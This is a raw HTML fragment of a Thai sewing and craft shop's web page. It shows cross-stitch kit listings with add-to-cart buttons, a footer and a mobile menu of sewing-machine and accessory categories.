<div class="product-action-wrap"><a href="/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/?add-to-cart=52989" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52989" data-product_sku="46-J" aria-label="Add to cart: &ldquo;46-J : ความใฝ่ฝันของผม (คุณหมอ)&rdquo;" rel="nofollow" data-success_message="&ldquo;46-J : ความใฝ่ฝันของผม (คุณหมอ)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52989" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-52980 status-publish last instock product_cat-cross-stitch-school product_cat-cross-stitch-kits product_cat-occupations product_cat-sweetys-world product_tag-astronaut product_tag-cross-stitch product_tag-kid-cross-stitch product_tag-pinn-cross-stitch product_tag-305 product_tag-1458 product_tag-1463 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/46-g/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="46-G : ความใฝ่ฝันของผม (นักบินอวกาศ)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/46-G-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/46-g/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">46-G : ความใฝ่ฝันของผม (นักบินอวกาศ)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>140.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2/?add-to-cart=52980" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52980" data-product_sku="46-G" aria-label="Add to cart: &ldquo;46-G : ความใฝ่ฝันของผม (นักบินอวกาศ)&rdquo;" rel="nofollow" data-success_message="&ldquo;46-G : ความใฝ่ฝันของผม (นักบินอวกาศ)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52980" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2607" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6971473f7e3f9">Search</label><input type="search" name="s" id="6971473f7e3f9" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
